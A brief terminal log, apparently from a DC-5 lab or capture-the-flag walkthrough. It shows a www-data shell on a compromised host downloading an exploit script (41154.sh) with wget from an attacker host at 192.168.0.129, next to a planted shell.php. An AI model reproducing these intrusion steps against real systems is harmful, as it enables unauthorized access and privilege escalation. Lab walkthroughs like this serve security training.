 www-data@dc-5:/tmp$ wget http://192.168.0.129:8888/41154.sh
wget http://192.168.0.129:8888/41154.sh
converted 'http://192.168.0.129:8888/41154.sh' (ANSI_X3.4-1968) -> 'http://192.168.0.129:8888/41154.sh' (UTF-8)
--2022-06-16 05:08:53--  http://192.168.0.129:8888/41154.sh
Connecting to 192.168.0.129:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1192 (1.2K) [text/x-sh]
Saving to: '41154.sh'
41154.sh            100%[===================>]   1.16K  --.-KB/s   in 0s
2022-06-16 05:08:53 (247 MB/s) - '41154.sh' saved [1192/1192]
www-data@dc-5:/tmp$ ls
ls
41154.sh  shell.php
www-data@dc-5:/tmp$